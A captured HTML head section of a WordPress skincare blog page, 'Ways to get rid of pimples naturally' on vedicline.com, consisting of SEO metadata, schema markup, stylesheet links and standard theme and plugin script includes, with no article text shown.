

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/get-rid-of-pimples/
body_size: 33994
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get rid of pimples &amp; Ways to get rid of pimples naturally</title>
	<meta name="description" content="Tired of searching ways to get rid of pimples? But not now we at vedicline briefly describes here some proven home remedies to get rid of pimples naturally." />
	<link rel="canonical" href="https://vedicline.com/get-rid-of-pimples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Get rid of pimples &amp; Ways to get rid of pimples naturally" />
	<meta property="og:description" content="Tired of searching ways to get rid of pimples? But not now we at vedicline briefly describes here some proven home remedies to get rid of pimples naturally." />
	<meta property="og:url" content="https://vedicline.com/get-rid-of-pimples/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2021-05-15T12:36:15+00:00" />
	<meta property="article:modified_time" content="2021-05-29T11:54:20+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vedicline.com/get-rid-of-pimples/#article","isPartOf":{"@id":"https://vedicline.com/get-rid-of-pimples/"},"author":{"name":"","@id":""},"headline":"Ways to get rid of pimples naturally","datePublished":"2021-05-15T12:36:15+00:00","dateModified":"2021-05-29T11:54:20+00:00","mainEntityOfPage":{"@id":"https://vedicline.com/get-rid-of-pimples/"},"wordCount":1030,"commentCount":0,"publisher":{"@id":"http://vedicline.com/#organization"},"image":{"@id":"https://vedicline.com/get-rid-of-pimples/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg","keywords":["butt acne","how to get rid of acne","how to get rid of acne fast","how to get rid of acne scars","how to get rid of back acne","how to get rid of butt acne","how to get rid of pimples","how to get rid of pimples fast","how to get rid of pimples overnight","how to get rid of pimples under skin","how to get rid of spots","how to remove pimple marks"],"articleSection":["Skin Care Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vedicline.com/get-rid-of-pimples/#respond"]}]},{"@type":"WebPage","@id":"https://vedicline.com/get-rid-of-pimples/","url":"https://vedicline.com/get-rid-of-pimples/","name":"Get rid of pimples & Ways to get rid of pimples naturally","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/get-rid-of-pimples/#primaryimage"},"image":{"@id":"https://vedicline.com/get-rid-of-pimples/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg","datePublished":"2021-05-15T12:36:15+00:00","dateModified":"2021-05-29T11:54:20+00:00","description":"Tired of searching ways to get rid of pimples? But not now we at vedicline briefly describes here some proven home remedies to get rid of pimples naturally.","breadcrumb":{"@id":"https://vedicline.com/get-rid-of-pimples/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/get-rid-of-pimples/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/get-rid-of-pimples/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg","width":1200,"height":600,"caption":"ways to get rid of pimples naturally-Vedicline"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/get-rid-of-pimples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"Ways to get rid of pimples naturally"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Ways to get rid of pimples naturally Comments Feed" href="https://vedicline.com/get-rid-of-pimples/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"6a9b07660e","nonce_ajax":"de908b1a1e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
